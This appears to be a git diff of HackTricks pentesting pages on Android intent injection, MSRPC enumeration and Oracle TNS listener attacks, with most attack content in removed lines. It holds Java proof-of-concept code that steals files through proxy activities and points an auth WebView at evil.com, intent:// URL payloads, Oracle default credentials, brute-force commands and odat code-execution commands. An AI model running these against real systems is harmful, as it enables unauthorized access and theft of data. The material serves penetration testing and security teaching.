+ - Always **perform input validation** on data retrieved from external storage. This is crucial because the data is from an untrusted source.
+ - Storing executables or class files on external storage for dynamic loading is strongly discouraged.
+ - If your application must retrieve executable files from external storage, ensure these files are **signed and cryptographically verified** before they are dynamically loaded. This step is vital for maintaining the security integrity of your application.
External storage can be **accessed** in `/storage/emulated/0` , `/sdcard` , `/mnt/sdcard`
diff --git a/mobile-pentesting/android-app-pentesting/intent-injection.md b/mobile-pentesting/android-app-pentesting/intent-injection.md
index 6ad348b0c..807b2124d 100644
--- a/mobile-pentesting/android-app-pentesting/intent-injection.md
+++ b/mobile-pentesting/android-app-pentesting/intent-injection.md
@@ -15,282 +15,7 @@ Other ways to support HackTricks:
-**Research taken from** [**https://blog.oversecured.com/Android-Access-to-app-protected-components/**](https://blog.oversecured.com/Android-Access-to-app-protected-components/)
-
-# Introduction
-
-This vulnerability resembles **Open Redirect in web security**. Since class `Intent` is `Parcelable`, **objects belonging to this class** can be **passed** as **extra** **data** in another `Intent` object. \
-Many developers make **use** of this **feature** and create **proxy** **components** (activities, broadcast receivers and services) that **take an embedded Intent and pass it to dangerous methods** like `startActivity(...)`, `sendBroadcast(...)`, etc. \
-This is dangerous because **an attacker can force the app to launch a non-exported component that cannot be launched directly from another app**, or to grant the attacker access to its content providers. **`WebView`** also sometimes changes a **URL from a string to an `Intent`** object, using the `Intent.parseUri(...)` method, and passes it to `startActivity(...)`.
-
-{% hint style="info" %}
-As summary: If an attacker can send an Intent that is being insecurely executed he can potentially access not exported components and abuse them.
-{% endhint %}
-
-# A typical case
-
-Let us examine an example. Fragment of the `AndroidManifest.xml` file
-
-```markup
-
-
-```
-
-Activity `ProxyActivity`
-
-```java
-startActivity((Intent) getIntent().getParcelableExtra("extra_intent"));
-```
-
-Activity `AuthWebViewActivity`
-
-```java
-webView.loadUrl(getIntent().getStringExtra("url"), getAuthHeaders());
-```
-
-`AuthWebViewActivity` is an example of **hidden app functionality that performs certain unsafe actions**, in this case passing the user’s authentication session to a URL obtained from the `url` parameter.
-
-Export restrictions mean **the attacker cannot access `AuthWebViewActivity` directly**. A direct call
-
-```java
-Intent intent = new Intent();
-intent.setClassName("com.victim", "com.victim.AuthWebViewActivity");
-intent.putExtra("url", "http://evil.com/");
-startActivity(intent);
-```
-
-throws a `java.lang.SecurityException`, due to `Permission Denial`: `AuthWebViewActivity not exported from uid 1337`.
-
-But the attacker can f**orce the victim to launch `AuthWebViewActivity` itself**:
-
-```java
-Intent extra = new Intent();
-extra.setClassName("com.victim", "com.victim.AuthWebViewActivity");
-extra.putExtra("url", "http://evil.com/");
-
-Intent intent = new Intent();
-intent.setClassName("com.victim", "com.victim.ProxyActivity");
-intent.putExtra("extra_intent", extra);
-startActivity(intent);
-```
-
-and no security violation will arise, because t**he app that is under attack does have access to all its own components**. Using this code fragment, the attacker can bypass the Android system’s built-in restrictions.
-
-# Escalation of Impact
-
-In order to escalate the impact of this vulnerability you need to **find other vulns/missconfigurations that could allow to increate the impact of the vulnerability** (as the vulnerability by it's own isn't creating any risks).
-
-## Escalation of attacks via Content Providers
-
-Besides access to arbitrary components of the original app, the **attacker can attempt to gain access to those of the vulnerable app’s Content Providers** that satisfy the following conditions:
-
-* it must be **non-exported** (otherwise it **could be attacked directly**, without using the vulnerability we are discussing in this article)
-* it must have the **`android:grantUriPermissions`** flag set to **`true`**.
- * `android:grantUriPermissions="true"` indicates that your Java code can use `FLAG_GRANT_READ_URI_PERMISSION` and `FLAG_GRANT_WRITE_URI_PERMISSION` for **any `Uri` served by that `ContentProvider`**.
- * `android:grantUriPermissions="false"` indicates that **only the `Uri` values specified by child ``** elements can be used with `FLAG_GRANT_READ_URI_PERMISSION` and `FLAG_GRANT_WRITE_URI_PERMISSION`.
-
-The attacker must set itself as the recipient of an embedded intent and set the following flags
-
-* `Intent.FLAG_GRANT_PERSISTABLE_URI_PERMISSION` permits persistent access to the provider (without this flag, the access is one-time only)
-* `Intent.FLAG_GRANT_PREFIX_URI_PERMISSION` permits URI access by prefix – for example, instead of repeatedly obtaining separate access using a complete path such as `content://com.victim.provider/image/1` the attacker can grant access to all the provider’s content using the URI `content://com.victim.provider/` and then use `ContentResolver` to address `content://com.victim.provider/image/1`, `content://com.victim.provider/image/2`, etc.
-* `Intent.FLAG_GRANT_READ_URI_PERMISSION` permits read operations on the provider (such as `query`, `openFile`, `openAssetFile`)
-* `Intent.FLAG_GRANT_WRITE_URI_PERMISSION` permits write operations
-
-An example of a typical provider where an attacker can gain access to it and perform regular operations like `query`, `update`, `insert`, `delete`, `openFile`, `openAssetFile`
-
-```markup
-
-```
-
-Example of the theft of user pictures `AndroidManifest.xml` file
-
-```markup
-
-```
-
-`MainActivity.java` file
-
-```java
-Intent extra = new Intent();
-extra.setFlags(Intent.FLAG_GRANT_PERSISTABLE_URI_PERMISSION
- | Intent.FLAG_GRANT_PREFIX_URI_PERMISSION
- | Intent.FLAG_GRANT_READ_URI_PERMISSION
- | Intent.FLAG_GRANT_WRITE_URI_PERMISSION);
-extra.setClassName(getPackageName(), "com.attacker.LeakActivity");
-extra.setData(Uri.parse("content://com.victim.provider/"));
-
-Intent intent = new Intent();
-intent.setClassName("com.victim", "com.victim.ProxyActivity");
-intent.putExtra("extra_intent", extra);
-startActivity(intent);
-```
-
-`LeakActivity.java`
-
-```java
-Uri uri = Uri.parse(getIntent().getDataString() + "image/1")); // content://com.victim.provider/image/1
-Bitmap bitmap = BitmapFactory.decodeStream(getContentResolver().openInputStream(uri)); // stolen image
-```
-
-## Attacks on Android File Provider
-
-This vulnerability also makes it possible for the attacker to **steal app files** located in directories that the developer predetermined. For a successful attack, the malign app needs to **obtain access rights to Android File Provider and then read content from the file provider using Android ContentResolver**.
-
-Example file provider (for more details see [https://developer.android.com/reference/android/support/v4/content/FileProvider](https://developer.android.com/reference/android/support/v4/content/FileProvider))
-
-```markup
-
-
-
-```
-
-It provides read/write access to files on a special list that can be found in the app resources, in this case at `res/xml/provider_paths.xml`
-
-It may look somewhat like
-
-```markup
-
-
-
-
-
-
-
-```
-
-Each tag specifies a root directory with a `path` value relative to the root. For instance, the value `external_files` will correspond to `new File(Environment.getExternalStorageDirectory(), "images")`
-
-The value `root-path` corresponds to `/`, i.e. provides access to arbitrary files.
-
-Let us say we have some secret data stored in the file `/data/data/com.victim/databases/secret.db`: the theft of this file may look something like this `MainActivity.java`
-
-```java
-Intent extra = new Intent();
-extra.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
-extra.setClassName(getPackageName(), "com.attacker.LeakActivity");
-extra.setData(Uri.parse("content://com.victim.files_provider/root/data/data/com.victim/databases/secret.db"));
-
-Intent intent = new Intent();
-intent.setClassName("com.victim", "com.victim.ProxyActivity");
-intent.putExtra("extra_intent", extra);
-startActivity(intent);
-```
-
-`LeakActivity.java`
-
-```java
-InputStream i = getContentResolver().openInputStream(getIntent().getData()); // we can now do whatever we like with this stream, e.g. send it to a remote server
-```
-
-## Access to arbitrary components via WebView
-
-An Intent object can be cast to a string with a call to `Intent.toUri(flags)` and back from a string to an Intent using `Intent.parseUri(stringUri, flags)`. This functionality is often used in WebView (the app’s built-in browser): the **app can verify an `intent://` scheme, parse the URL into an Intent and launch the activity**.
-
-**This vulnerability can be exploited both via other vulnerabilities** (e.g. the ability to open arbitrary links in-app in WebView directly via exported activities or by way of the deeplink mechanism) in the client app and also remotely, including cross-site scripting on the server side or MitM on the client side
-
-Example of vulnerable code
-
-```java
-public boolean shouldOverrideUrlLoading(WebView view, WebResourceRequest request) {
- Uri uri = request.getUrl();
- if("intent".equals(uri.getScheme())) {
- startActivity(Intent.parseUri(uri.toString(), Intent.URI_INTENT_SCHEME));
- return true;
- }
- return super.shouldOverrideUrlLoading(view, request);
-}
-```
-
-The point here is that the `shouldOverrideUrlLoading(...)` method of class `WebViewClient` is called each time WebView tries to load a new link, but gives the app the option of adding a custom handler.
-
-To exploit this vulnerability the attacker needs to create a WebView redirect to a specially prepared intent-scheme URL. Example of URL creation
-
-```java
-Intent intent = new Intent();
-intent.setClassName("com.victim", "com.victim.AuthWebViewActivity");
-intent.putExtra("url", "http://evil.com/");
-Log.d("evil", intent.toUri(Intent.URI_INTENT_SCHEME)); // outputs "intent:#Intent;component=com.victim/.AuthWebViewActivity;S.url=http%3A%2F%2Fevil.com%2F;end"
-```
-
-Example attack
-
-```java
-location.href = "intent:#Intent;component=com.victim/.AuthWebViewActivity;S.url=http%3A%2F%2Fevil.com%2F;end";
-```
-
-This version contains **several restrictions compared to the classic versio**n of the vulnerability:
-
-* Embedded `Parcelable` and `Serializable` objects cannot be cast to string (they will be ignored)
-* The insecure flags `Intent.FLAG_GRANT_READ_URI_PERMISSION` and `Intent.FLAG_GRANT_WRITE_URI_PERMISSION` are **ignored** when `Intent.parseUri(...)` is called. The parser will only leave them if the `Intent.URI_ALLOW_UNSAFE` (`startActivity(Intent.parseUri(url, Intent.URI_INTENT_SCHEME | Intent.URI_ALLOW_UNSAFE))` flag is set, which is very rare
-
-Many developers still forget to carry out a complete filtering of intents received via WebView
-
-```java
-public boolean shouldOverrideUrlLoading(WebView view, WebResourceRequest request) {
- Uri uri = request.getUrl();
- if("intent".equals(uri.getScheme())) {
- Intent intent = Intent.parseUri(uri.toString(), Intent.URI_INTENT_SCHEME);
- intent.addCategory("android.intent.category.BROWSABLE");
- intent.setComponent(null);
- startActivity(intent);
- return true;
- }
- return super.shouldOverrideUrlLoading(view, request);
-}
-```
-
-The attacker can specify a non-exported component via a selector
-
-```java
-Intent intent = new Intent();
-intent.setSelector(new Intent().setClassName("com.victim", "com.victim.AuthWebViewActivity"));
-intent.putExtra("url", "http://evil.com/");
-Log.d("evil", intent.toUri(Intent.URI_INTENT_SCHEME)); // "intent:#Intent;S.url=http%3A%2F%2Fevil.com%2F;SEL;component=com.victim/.AuthWebViewActivity;end"
-```
-
-And bypass the app’s protection against explicit intents. We therefore recommend filtering the selector as well
-
-```java
-intent.addCategory("android.intent.category.BROWSABLE");
-intent.setComponent(null);
-intent.setSelector(null);
-```
-
-But even complete filtering does not guarantee complete protection, because an attacker can create an implicit intent corresponding to the `intent-filter` of some non-exported activity. Example of an activity declaration:
-
-```markup
-
-
-
-
-
-
-
-```
-
-```java
-webView.loadUrl(getIntent().getData().getQueryParameter("url"), getAuthHeaders());
-```
-
-We therefore recommend checking that an activity is exported before it is launched.
-
-## Other ways of creating insecure intents
-
-Some app developers implement their **own intent parsers** (often to handle **deeplinks** or push messages), using e.g. **JSON** objects, strings or byte arrays, which either do not differ from the default or else present a great danger, because they may expand **`Serializable`** and `Parcelable` objects and they also allow insecure flags to be set. The security researcher may also encounter more exotic versions of intent creation, such as casting a byte array to a `Parcel` and then reading an intent from it
-
-```java
-Uri deeplinkUri = getIntent().getData();
-if(deeplinkUri.toString().startsWith("deeplink://handle/")) {
- byte[] handle = Base64.decode(deeplinkUri.getQueryParameter("param"), 0);
- Parcel parcel = Parcel.obtain();
- parcel.unmarshall(handle, 0, handle.length);
- startActivity((Intent) parcel.readParcelable(getClassLoader()));
-}
-```
-
-# Vuln app
-
-{% embed url="https://github.com/oversecured/ovaa" %}
+**Take a look to: [https://blog.oversecured.com/Android-Access-to-app-protected-components/**](https://blog.oversecured.com/Android-Access-to-app-protected-components/)**
diff --git a/network-services-pentesting/135-pentesting-msrpc.md b/network-services-pentesting/135-pentesting-msrpc.md
index 2bee1d3e8..60a4c8a35 100644
--- a/network-services-pentesting/135-pentesting-msrpc.md
+++ b/network-services-pentesting/135-pentesting-msrpc.md
@@ -31,9 +31,9 @@ Stay informed with the newest bug bounties launching and crucial platform update
## Basic Information
-Microsoft Remote Procedure Call, also known as a function call or a subroutine call, is [a protocol](http://searchmicroservices.techtarget.com/definition/Remote-Procedure-Call-RPC) that uses the client-server model in order to allow one program to request service from a program on another computer without having to understand the details of that computer's network. MSRPC was originally derived from open source software but has been developed further and copyrighted by Microsoft.
+The Microsoft Remote Procedure Call (MSRPC) protocol, a client-server model enabling a program to request a service from a program located on another computer without understanding the network's specifics, was initially derived from open-source software and later developed and copyrighted by Microsoft.
-Depending on the host configuration, the RPC endpoint mapper can be accessed through TCP and UDP port 135, via SMB with a null or authenticated session (TCP 139 and 445), and as a web service listening on TCP port 593.
+The RPC endpoint mapper can be accessed via TCP and UDP port 135, SMB on TCP 139 and 445 (with a null or authenticated session), and as a web service on TCP port 593.
```
135/tcp open msrpc Microsoft Windows RPC
@@ -41,36 +41,24 @@ Depending on the host configuration, the RPC endpoint mapper can be accessed thr
## How does MSRPC work?
-[The MSRPC process begins on the client side](https://technet.microsoft.com/en-us/library/cc738291.aspx), with the client application calling a local stub procedure instead of code implementing the procedure. The client stub code retrieves the required parameters from the client address space and delivers them to the client runtime library, which then translates the parameters into a standard Network Data Representation format to transmit to the server.
+Initiated by the client application, the MSRPC process involves calling a local stub procedure that then interacts with the client runtime library to prepare and transmit the request to the server. This includes converting parameters into a standard Network Data Representation format. The choice of transport protocol is determined by the runtime library if the server is remote, ensuring the RPC is delivered through the network stack.
-The client stub then calls functions in the RPC client runtime library to send the request and parameters to the server. If the server is located remotely, the runtime library specifies an appropriate transport protocol and engine and passes the RPC to the network stack for transport to the server.\
-From here: [https://www.extrahop.com/resources/protocols/msrpc/](https://www.extrahop.com/resources/protocols/msrpc/)
-
-.png>)
-
-**Image From book "**_**Network Security Assesment 3rd Edition**_**"**
+
## **Identifying Exposed RPC Services**
-**Section extracted from book "**_**Network Security Assesment 3rd Edition**_**"**
-You can query the RPC locator service and individual RPC endpoints to catalog interesting services running over TCP, UDP, HTTP, and SMB (via named pipes). Each IFID value gathered through this process denotes an RPC service (e.g., 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc is the Messenger interface).
-
-Todd Sabin’s rpcdump and ifids Windows utilities query both the RPC locator and specific RPC endpoints to list IFID values. The rpcdump syntax is as follows:
+Exposure of RPC services across TCP, UDP, HTTP, and SMB can be determined by querying the RPC locator service and individual endpoints. Tools such as rpcdump facilitate the identification of unique RPC services, denoted by **IFID** values, revealing service details and communication bindings:
```
-D:\rpctools> rpcdump [-p port] 192.168.189.1
-IfId: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0
+D:\rpctools> rpcdump [-p port]
+**IFID**: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0
Annotation: Messenger Service
UUID: 00000000-0000-0000-0000-000000000000
-Binding: ncadg_ip_udp:192.168.189.1[1028]
+Binding: ncadg_ip_udp:[1028]
```
-You can access the RPC locator service by using four protocol sequences:
-
-* ncacn\_ip\_tcp and ncadg\_ip\_udp (TCP and UDP port 135)
-* ncacn\_np (the \pipe\epmapper named pipe via SMB)
-* ncacn\_http (RPC over HTTP via TCP port 80, 593, and others)
+Access to the RPC locator service is enabled through specific protocols: ncacn\_ip\_tcp and ncadg\_ip\_udp for accessing via port 135, ncacn\_np for SMB connections, and ncacn\_http for web-based RPC communication. The following commands exemplify the utilization of Metasploit modules to audit and interact with MSRPC services, primarily focusing on port 135:
```bash
use auxiliary/scanner/dcerpc/endpoint_mapper
@@ -80,20 +68,41 @@ use auxiliary/scanner/dcerpc/tcp_dcerpc_auditor
rpcdump.py -p 135
```
-_Note that from the mentioned options all except of **`tcp_dcerpc_auditor`** can **only** be executed against **msrpc** in **port 135**._
+All options except `tcp_dcerpc_auditor` are specifically designed for targeting MSRPC on port 135.
#### Notable RPC interfaces
-| **IFID value** | **Named pipe** | **Description** |
-| ------------------------------------ | -------------- | ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
-| 12345778-1234-abcd-ef00-0123456789ab | \pipe\lsarpc | LSA interface, used to enumerate users |
-| 3919286a-b10c-11d0-9ba8-00c04fd92ef5 | \pipe\lsarpc | LSA Directory Services (DS) interface, used to enumerate domains and trust relationships |
-| 12345778-1234-abcd-ef00-0123456789ac | \pipe\samr | LSA SAMR interface, used to access public SAM database elements (e.g., usernames) and brute-force user passwords regardless of account lockout policy [Oreilly library](https://learning.oreilly.com/library/view/network-security-assessment/9781491911044/ch08.html#idm139659172852688) |
-| 1ff70682-0a51-30e8-076d-740be8cee98b | \pipe\atsvc | Task scheduler, used to remotely execute commands |
-| 338cd001-2244-31f1-aaaa-900038001003 | \pipe\winreg | Remote registry service, used to access the system registry |
-| 367abb81-9844-35f1-ad32-98f038001003 | \pipe\svcctl | Service control manager and server services, used to remotely start and stop services and execute commands |
-| 4b324fc8-1670-01d3-1278-5a47bf6ee188 | \pipe\srvsvc | Service control manager and server services, used to remotely start and stop services and execute commands |
-| 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57 | \pipe\epmapper | DCOM interface, supporting WMI |
+**IFID**: 12345778-1234-abcd-ef00-0123456789ab
+**Named Pipe**: \pipe\lsarpc
+**Description**: LSA interface, used to enumerate users.
+
+**IFID**: 3919286a-b10c-11d0-9ba8-00c04fd92ef5
+**Named Pipe**: \pipe\lsarpc
+**Description**: LSA Directory Services (DS) interface, used to enumerate domains and trust relationships.
+
+**IFID**: 12345778-1234-abcd-ef00-0123456789ac
+**Named Pipe**: \pipe\samr
+**Description**: LSA SAMR interface, used to access public SAM database elements (e.g., usernames) and brute-force user passwords regardless of account lockout policy.
+
+**IFID**: 1ff70682-0a51-30e8-076d-740be8cee98b
+**Named Pipe**: \pipe\atsvc
+**Description**: Task scheduler, used to remotely execute commands.
+
+**IFID**: 338cd001-2244-31f1-aaaa-900038001003
+**Named Pipe**: \pipe\winreg
+**Description**: Remote registry service, used to access and modify the system registry.
+
+**IFID**: 367abb81-9844-35f1-ad32-98f038001003
+**Named Pipe**: \pipe\svcctl
+**Description**: Service control manager and server services, used to remotely start and stop services and execute commands.
+
+**IFID**: 4b324fc8-1670-01d3-1278-5a47bf6ee188
+**Named Pipe**: \pipe\srvsvc
+**Description**: Service control manager and server services, used to remotely start and stop services and execute commands.
+
+**IFID**: 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57
+**Named Pipe**: \pipe\epmapper
+**Description**: DCOM interface, used for brute-force password grinding and information gathering via WM.
### Identifying IP addresses
@@ -101,16 +110,15 @@ Using [https://github.com/mubix/IOXIDResolver](https://github.com/mubix/IOXIDRes
This method has been used to get interface information as **IPv6** address from the HTB box _APT_. See [here](https://0xdf.gitlab.io/2021/04/10/htb-apt.html) for 0xdf APT writeup, it includes an alternative method using rpcmap.py from [Impacket](https://github.com/SecureAuthCorp/impacket/) with _stringbinding_ (see above).
-References:
-
-* [https://www.cyber.airbus.com/the-oxid-resolver-part-1-remote-enumeration-of-network-interfaces-without-any-authentication/](https://www.cyber.airbus.com/the-oxid-resolver-part-1-remote-enumeration-of-network-interfaces-without-any-authentication/)
-* [https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/](https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/)
## Port 593
The **rpcdump.exe** from [rpctools](https://resources.oreilly.com/examples/9780596510305/tree/master/tools/rpctools) can interact with this port.
-
+## References
+* [https://www.cyber.airbus.com/the-oxid-resolver-part-1-remote-enumeration-of-network-interfaces-without-any-authentication/](https://www.cyber.airbus.com/the-oxid-resolver-part-1-remote-enumeration-of-network-interfaces-without-any-authentication/)
+* [https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/](https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/)
+* [https://0xffsec.com/handbook/services/msrpc/](https://0xffsec.com/handbook/services/msrpc/)
 (3) (1).png) diff --git a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md
index 1cc3e24c6..6185d9e4c 100644
--- a/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md
+++ b/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md
@@ -27,257 +27,22 @@ When enumerating Oracle the first step is to talk to the TNS-Listener that usual
## Summary
-1. **Enumerate version** info (search for **known vulns**)
-2. **Bruteforce TNS listener** communication (not always needed)
-3. **Enumerate**/Bruteforce **SID names** (like database names)
-4. **Bruteforce credentials** for valid SID name discovered
-5. Try to **execute code**
+1. **Version Enumeration**: Identify version information to search for known vulnerabilities.
+2. **TNS Listener Bruteforce**: Sometimes necessary to establish communication.
+3. **SID Name Enumeration/Bruteforce**: Discover database names (SID).
+4. **Credential Bruteforce**: Attempt to access discovered SID.
+5. **Code Execution**: Attempt to run code on the system.
In order to user MSF oracle modules you need to install some dependencies: [**Installation**](oracle-pentesting-requirements-installation.md)
-## Enumeration
+## Posts
-Tools that can be used for this are: nmap, MSF and [tnscmd10g](http://dokfleed.net/files/audit/tnscmd10g.zip).
+Check these posts:
-### TNS listener version
-
-```bash
-nmap --script "oracle-tns-version" -p 1521 -T4 -sV
-msf> use auxiliary/scanner/oracle/tnslsnr_version
-#apt install tnscmd10g
-tnscmd10g version -p 1521 -h
-```
-
-Other useful TNS listener commands:
-
-| **Command** | **Purpose** |
-| ------------ | --------------------------------------------------------------- |
-| ping | Ping the listener |
-| version | Provide output of the listener version and platform information |
-| status | Return the current status and variables used by the listener |
-| services | Dump service data |
-| debug | Dump debugging information to the listener log |
-| reload | Reload the listener configuration file |
-| save\_config | Write the listener configuration file to a backup location |
-| stop | Invoke listener shutdown |
-
-If you **receive an error**, could be because **TNS versions are incompatible** (Use the `--10G` parameter with `tnscmd10`) and if the **error persist,** the listener may be **password protected** (you can see a list were all the [**errors are detailed here**](https://docs.oracle.com/database/121/ERRMG/TNS-00000.htm#ERRMG-GUID-D723D931-ECBA-4FA4-BF1B-1F4FE2EEBAD7)) — don't worry… hydra to the rescue\*\*:\*\*
-
-```
-hydra -P rockyou.txt -t 32 -s 1521 host.victim oracle-listener
-```
-
-The TNS listener could be vulnerable to **MitM** attacks. [Check here how to check if the server is vulnerable and how to perform the attack (all versions up to version 12c are)](tns-poison.md).
-
-### SID enumeration
-
-#### **What is a SID**
-
-The SID (Service Identifier) is essentially the database name, depending on the install you may have one or more default SIDs, or even a totally custom dba defined SID.
-
-**In some old versions (in 9 it works)** you could ask for the SID and the database send it to you:
-
-```bash
-tnscmd10g status-p 1521 -h #The SID are inside: SERVICE=(SERVICE_NAME=)
-
-#msf1
-msf> use auxiliary/scanner/oracle/sid_enum
-msf> set rhost
-msf> run
-#msf2
-msf> use auxiliary/admin/oracle/tnscmd
-msf> set CMD (CONNECT_DATA=(COMMAND=STATUS))
-msf> set rhost
-msf> run #The SID are inside: SERVICE=(SERVICE_NAME=)
-```
-
-If you cant access this way to the SIDs you will need to bruteforce them:
-
-**SID Bruteforce**
-
-I have merged the nmap and MSF sid lists into this one (without duplicates):
-
-{% file src="../../.gitbook/assets/sids-oracle.txt" %}
-
-```bash
-hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 oracle-sid
-patator oracle_login host= sid=FILE0 0=sids-oracle.txt -x ignore:code=ORA-12505
-./odat.py sidguesser -s $SERVER -d $SID --sids-file=./sids.txt
-msf> use auxiliary/admin/oracle/sid_brute #This will use the list located at /usr/share/metasploit-framework/data/wordlists/sid.txt
-nmap --script +oracle-sid-brute -p 1521 10.11.1.202 #This will use the list lcated at /usr/share/nmap/nselib/data/oracle-sids
-```
-
-In order to use **oracle\_login** with **patator** you need to **install**:
-
-```
-pip3 install cx_Oracle --upgrade
-```
-
-## **Targeting Accounts**
-
-**Got SID?** Excellent, now let’s move to the next task and extract the user account information. From this point, you can connect to the listener and brute-force credentials.
-
-**Metasploit** _\*\*scanner/oracle/oracle\_login_ It has a built-in dictionary for the **most popular default values of user account** information presented as login:password. By the way, such default entries represent one of the most popular and serious security problems in Oracle.
-
-**Nmap** can also help here with the script _oracle-brute_. Note that this script **mixes the logins and passwords**, that is, it tries each login against every password, and it takes quite a while!
-
-### **Default Passwords**
-
-Below are some of the default passwords associated with Oracle:
-
-* **DBSNMP/DBSNMP** — Intelligent Agent uses this to talk to the db server (its some work to change it)
-* **SYS/CHANGE\_ON\_INSTALL** — Default sysdba account before and including Oracle v9, as of version 10g this has to be different!
-* **PCMS\_SYS/PCMS\_SYS** — Default x account
-* **WMSYS/WMSYS** — Default x account
-* **OUTLN/OUTLN** — Default x account
-* **SCOTT/TIGER** — Default x account
-
-Other **default passwords** can be found [here ](http://www.petefinnigan.com/default/oracle\_default\_passwords.htm)and [here](https://cirt.net/passwords?vendor=Oracle).
-
-The versions 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2, and 11.2.0.3 are vulnerable to **offline brute force**. [**Read more about this technique here.**](remote-stealth-pass-brute-force.md)
-
-### User/Pass bruteforce
-
-Different tools offered **different user/pass lists** for oracle:
-
-* **oscan:** _/usr/share/oscanner/accounts.default_ (169 lines)
-* **MSF-1:** _from_ admin/oracle/oracle\_login \_\_/usr/share/metasploit-framework/data/wordlists/oracle\_default\_passwords.csv (598 lines)
-* **MSF-2:** _from scanner/oracle/oracle\_login_ _/usr/share/metasploit-framework/data/wordlists/oracle\_default\_userpass.txt_ (568 lines)
-* **Nmap:** _/usr/share/nmap/nselib/data/oracle-default-accounts.lst_ (687 lines)
-
-I have **mixed** all of them and **removed duplicates:**
-
-{% file src="../../.gitbook/assets/users-oracle.txt" %}
-
-{% file src="../../.gitbook/assets/pass-oracle.txt" %}
-
-### [Brute Force](../../generic-methodologies-and-resources/brute-force.md#oraclesql)
-
-Now, that you **know a valid SID and valid credentials**. To connect to the database you need the tool: _**sqlplus**_ and to install it you need to follow some steps:
-
-[Installation](oracle-pentesting-requirements-installation.md)
-
-To login using known credentials:
-
-```
-sqlplus /@/;
-```
-
-If the TNS Listener is on a non-default port (e.g. TCP/1522) :
-
-```
-sqlplus /@:/;
-```
-
-If an **account has system database priviledges (sysdba) or system operator (sysop)** you may wish to try the following:
-
-```bash
-sqlplus /@/ 'as sysdba';
-#Example:
-sqlplus SYSTEM/MANAGER@192.168.0.2/ORCL 'as sysdba'
-```
-
-## **All in One**
-
-**An interesting tool is oscanner**, which will try to get some valid SID and then it will brute-force for valid credentials and try to extract some information:
-
-```bash
-#apt install oscanner
-oscanner -s -P
-```
-
-Another tool that will do all of this it [**odat**](https://github.com/quentinhardy/odat):
-
-```bash
-git clone https://github.com/quentinhardy/odat.git
-cd odat
-./odat.py --help #It shouldn't be problems in Kali
-./odat.py all -s -p
-./odat.py all -s -p -d #To bruteforce accounts for that SID
-```
-
-With these options (_-s_ and _-p_), ODAT will **search valid SID** (System ID) in a first step. You can configure some options for configuring methods (i.e. word-list or brute-force attack). By default, ODAT will use a big word list and it will do a small brute-force attack.
-
-If ODAT **founds at least one SID** (e.g. _ORCL_), it will **search valid Oracle accounts**. It will do that on **each SID found**. You can specify some options for credentials (e.g. _--accounts-file_, _--accounts-files_, _--login-as-pwd_).
-
-For **each valid account** (e.g. _SYS_) **on each valid instance** (SID), ODAT will return **what each Oracle user can do** (e.g. reverse shell, read files, become DBA).
-
-[**Wiki odat**](https://github.com/quentinhardy/odat/wiki)
-
-## Remote Code Execution
-
-There are at least two different ways to execute commands, such as by using Java procedures and DBMS\_SCHEDULER package. By the way, you can also achieve RCE in case of SQL injection in a web application provided, of course, that the user running it has sufficient rights. At this stage, I highly recommend preparing the Oracle Database Attacking Tool: [ODAT](https://github.com/quentinhardy/odat).
-
-### Install ODAT
-
-```bash
-git clone https://github.com/quentinhardy/odat.git
-cd odat
-./odat.py #It shouldn't be problems in Kali
-```
-
-### Execute Code via Java Stored Procedure
-
-```bash
-./odat.py java -s -U -P -d --exec COMMAND
-```
-
-[More details here](oracle-rce-and-more.md#rce-java-store-procedure)
-
-### Execute code via Scheduler
-
-```bash
-./odat.py dbmsscheduler -s -d -U -P --exec "C:\windows\system32\cmd.exe /c echo 123>>C:\hacK"
-```
-
-[More details here](oracle-rce-and-more.md#rce-scheduler)
-
-### Execute code via External Tables
-
-```bash
-./odat.py externaltable -s -U -P -d --exec "C:/windows/system32" "calc.exe"
-```
-
-‘ODAT.py’ requires the privilege ‘CREATE ANY DIRECTORY’, which, by default, is granted only to DBA role, since it attempts to execute the file from any and not only “your” directory (the manual version of this attack requires less privileges).
-
-[More details here.](oracle-rce-and-more.md#rce-external-tables)
-
-## Read/Write files
-
-```bash
-./odat.py utlfile -s -d -U -P --getFile "C:/test" token.txt token.txt
-./odat.py externaltable -s -U -P -d --getFile "C:/test" "my4.txt" "my"
-```
-
-[More details here](oracle-rce-and-more.md#read-write-files)
-
-## Elevating Privileges
-
-[More details here](oracle-rce-and-more.md#elevating-privileges)
-
-You can use the [privesc ](https://github.com/quentinhardy/odat/wiki/privesc)module from odat to escalate privileges. In that link you can find **several ways to escalate privileges using odat.**
-
-```bash
-./odat.py privesc -s $SERVER -d $ID -U $USER -P $PASSWORD -h #Get module Help
-```
-
-Vulnerability tested on oracle 10.1.0.3.0 – should work on thru 10.1.0.5.0 and supposedly on 11g. Fixed with Oracle Critical Patch update October 2007.
